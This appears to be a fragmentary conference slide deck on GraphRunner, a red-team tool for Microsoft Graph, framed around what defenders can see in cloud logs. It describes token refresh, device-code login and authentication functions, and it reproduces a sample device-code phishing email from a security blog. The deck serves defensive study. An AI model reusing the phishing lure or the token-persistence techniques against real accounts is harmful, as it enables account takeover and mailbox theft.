# Offense v Defense



Digging into GraphRunner and the Microsoft Cloud Logs You May Not Be Looking At But Probably Should

John Stoner and Dave Herrald, Google Cloud

#### #whoarewe (lesser known linux command)





John Stoner <https://www.linkedin.com/in/johnastoner> @stonerpsu



Dave Herrald <https://www.linkedin.com/in/daveherrald> @daveherrald

#### What If Adversaries…

Could refresh an access token to come and go as they pleased

Could create applications for their own use

Could point and click to harvest inboxes

As Defenders, how can we gain visibility into these actions?



#### Agenda

- Brief Introduction of GraphRunner
- Authentication / Tokens
- Recon / Enumeration
- Expanding our foothold
- Accessing Office 365 resources

### What Is GraphRunner?

PowerShell module created by Beau Bullock (@dafthack) & Steve Borosh (@424f424f) from Black Hills Information Security

- Built for red team engagements
- Post exploit focused Need to gain an initial access token of some sort

Broken out into functions for different tasks

● Switches provide options and overall lowers the bar versus the PowerShell calls to the Graph API that were previously required



#### GraphRunner Components

**Authentication** 

Recon & Enumeration

**Persistence** 

Pillage

**Supplemental** 

GraphRunner (umbrella command)



# Gaining Initial Access

Not the primary focus of GraphRunner

Authentication functions are often used to kickoff the process of obtaining tokens

Function to import an already acquired Access & Refresh Token is available

Once tokens are obtained, GraphRunner provides numerous PowerShell functions and a GUI



### Authentication

Get-GraphTokens

• Authenticate to Microsoft Graph

Invoke-RefreshGraphTokens

● Use a refresh token to obtain new access tokens

Get-AzureAppTokens

• Complete OAuth flow as an app to obtain access tokens

Invoke-RefreshAzureAppTokens

● Use a refresh token and app credentials to refresh a token

Invoke-AutoTokenRefresh

Refresh tokens at a defined interval



#### **Tokens**

Access Tokens (valid for 60-90 minutes) - Seems like closer to 140 minutes during GraphRunner testing

- Contains permissions for client; used for authorization
- A Golden SAML style attack exploited the signing key and allowed a user to craft their own access token

Refresh Tokens (24 hours for single page apps and 90 days for all other scenarios)

● "Refresh tokens replace themselves with a fresh token upon every use. The Microsoft identity platform **doesn't revoke** old refresh tokens when used to fetch new access tokens. Securely delete the old refresh token after acquiring a new one. Refresh tokens need to be stored safely like access tokens or application credentials."

### Get-GraphTokens

#### UserPasswordAuth

- Works with single factor
- ExternalCall (default)
	- Code Based Login
	- <https://login.microsoftonline.com/common/oauth2/deviceauth>







Logged in via MFA

### User Experience

**Outlook 365 Product Team o** △ 5 (5) > Mon 7/19/2021 2:40 PM To: Ed Van **Ran Microsoft**<br>**Chall Office 365** 

#### Thank you!

For being a loyal Microsoft customer, we are permanently increasing your Outlook attachment/file storage by 1 TB. Additionally, the maximum attachment size has been increased to 100 MB.

#### To receive your increase:

1. Go to our secure Microsoft login page at: https://microsoft.com/devicelogin

2. Enter the product code: ELSEKDEZH

This code can only be used once and is only valid for your Outlook account. 3. Enter your Outlook credentials to verify your identity.

You will be credited with 1 TB of extra storage within 24 hours.

Security reminders: With the recent news about ransomware attacks, please remain s

- . Do not share your Office login password
- Make sure you have two-factor authentication turned on
- . Be sure that any links you click on in Microsoft emails have valid Microsoft doma login.microsoftonline.com.
- -Microsoft Outlook 365 Product Team



T Are the suggestions above helpful? Yes No

#### Example Phish (above) from

[https://www.netskope.com/blog/new-phishing-attacks-ex](https://www.netskope.com/blog/new-phishing-attacks-exploiting-oauth-authentication-flows-part-2) [ploiting-oauth-authentication-flows-part-2](https://www.netskope.com/blog/new-phishing-attacks-exploiting-oauth-authentication-flows-part-2)



#### Enter code

Enter the code displayed on your app or device.

B75MQA42A





It looks like you already tokens set in your \$tokens variable. Are you sure you want to authenticate again?

#### [\*] Initiating device code login...

To sign in, use a web browser to open the page https://microsoft.com/devicelogin and enter the code B75MQA42A to authenticate. authorization\_pending

authorization\_pending authorization pending



the Tokens flag (Example. Invoke-DumpApps -Tokens \$tokens)

: Tour access token is set to expire on: 02/00/2024 23:20:17

#### View of the Interactive Sign-in To GraphRunner System

Notice the User Agent isn't an iPhone UA



50199: For security reasons, user confirmation is required for this request. Please repeat the request allowing user interaction.

CMSI - Check my sign-in

#### View of the Interactive Sign-in (Victim & GraphRunner)

